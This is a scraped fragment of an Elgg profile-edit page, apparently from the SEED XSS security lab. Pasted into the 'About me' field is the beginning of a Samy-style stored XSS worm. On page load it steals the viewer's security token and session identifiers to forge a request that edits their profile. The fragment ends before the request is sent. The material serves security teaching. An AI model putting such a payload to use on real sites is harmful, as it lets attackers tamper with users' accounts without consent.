 About me
Visual editor
<script type="text/javascript">
window.onload = function () {
//自动获取ts、token等信息
var elgg_ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var elgg_token = "&__elgg_token=" + elgg.security.token.__elgg_token;
var guid = "&guid=" + elgg.session.user.guid;
var name = "&name=" + elgg.session.user.name;
var desc = "&description=Samy is my hero." + "&accesslevel[description]=2";
var content = elgg_token + elgg_ts + name + desc + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
Public
Brief description
Public
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications